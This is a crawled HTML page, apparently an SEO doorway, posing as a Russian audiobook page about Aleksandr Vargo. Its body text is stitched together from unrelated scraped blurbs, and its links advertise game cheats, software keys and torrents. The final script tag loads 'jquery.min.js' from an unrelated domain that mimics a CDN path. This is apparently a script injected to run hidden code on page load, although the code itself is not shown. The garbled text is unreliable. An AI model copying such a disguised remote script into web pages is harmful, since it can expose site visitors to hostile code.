

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-vargo-aleksandr-audiokniga.html
body_size: 3071
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Варго александр аудиокнига - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Варго александр аудиокнига</h2>
                            </header>
                            <p>· Сергей Давиденко — российский писатель, работающий в жанре хоррор. Стал первым из авторов, пишущих под псевдонимом Александр Варго. Сергей Давиденко — российский писатель, работающий в жанре хоррор. Стал первым из авторов, пишущих под псевдонимом Александр Варго. Аудиокнига «Приют» автора Александр Варго. Роман не для слабонервных! Знаменитая семейка Адамсов ничто в сравнении с семейкой, живущей в тайге в Оранжевом домике. Аудиокнига «Льдинка» автора Александр Варго. Хабаровский край, 2007-ой год. Четверо друзей — два парня и две девушки — заблудились на снегоходах в тайге. 
Группа молодых людей едет отдохнуть на дикий пляж. По пути им встречается цыганка, которая советует отказаться от поездки, но ее слова никто не воспринимает всерьез. · Автор: Варго Александр Исполнитель: Пожилой Ксеноморф Жанр: мистика Время звучания: 06:25:47. Аудиокнига Закопанные не для слушателей со слабыми и расшатанными нервами. Жестокость. Аудиокниги, аудиокниги онлайн, аудиокниги слушать онлайн, аудиокниги скачать, аудиокниги. Увидели автора Варго? Ранее слушали его аудиокнигу и не понравилась? Не спешите сейчас. Автор: Ольга Шерстобитова Название: Ключ к мечте Серия: Злодей для ведьмы Номер книги. Аудиокнигу читает Кирсанов Сергей. Ваэлину Аль-Сорна было всего десять лет, когда отец. Аудиокнигу читает Багдасаров Алексей. Аудиокнигу Льва Толстого Анна Каренина можно. Автор: Энн Райс Название: Мумия, или Рамзес Проклятый Оригинальное название: The Mummy, or Ramses. 
Список книг отсортированных по названию, первая буква. Для настоящих фанатов женского фэнтези аудиокнига Заветное желание будет отличным. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-doroga-smerti-2-chity-kody.html">Дорога смерти 2 читы коды</a></li>
                                <li><a href="hyr-rus-media-org-3d.html">Rus media org 3д</a></li>
                                <li><a href="hyr-chit-dlya-war-thunder-aim.html">Чит для war thunder aim</a></li>
                                <li><a href="hyr-skachat-muzyku-2013-god.html">Скачать музыку 2013 год</a></li>
                                <li><a href="hyr-trudnosti-assimilyacii-720p.html">Трудности ассимиляции 720p</a></li>
                                <li><a href="hyr-barony-igra-skachat-torrent.html">Barony игра скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги из категории Фантастика  Страница.</li>
<li>Аудиокниги слушать онлайн - Аудиокниги. Аудиокниги слушать.</li>
<li>Аудиокниги из категории Фантастика  Страница.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Райан Энтони - Песнь крови. Слушать аудиокнигу онлайн.</li>
<li>Толстой Лев - Анна Каренина. Слушать аудиокнигу онлайн.</li>
<li>Бесплатная электронная библиотека фэнтези и фантастики.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-gugl-poisk-po-kartinke-android.html">Гугл поиск по картинке андроид</a></li>
                                            <li><a href="hyr-kak-napisat-zayavlenie-v-zhilischnuyu-inspekciyu-obrazec.html">Как написать заявление в жилищную инспекцию образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-klyuch-videomaster.html">Скачать ключ видеомастер</a></li>
                                            <li><a href="hyr-30-shekeley.html">30 шекелей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-igra-bratya-piloty-olimpiada-skachat.html">Игра братья пилоты олимпиада скачать</a></li>
                                            <li><a href="hyr-skachat-russkiy-yazyk-teoriya-5-9-klass.html">Скачать русский язык теория 5 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-shemy-podgotovki-vozduha-trebuemogo-klassa-chistoty.html">Схемы подготовки воздуха требуемого класса чистоты</a></li>
                                            <li><a href="hyr-total-war-rome-2-patch-4-skachat.html">Total war rome 2 патч 4 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
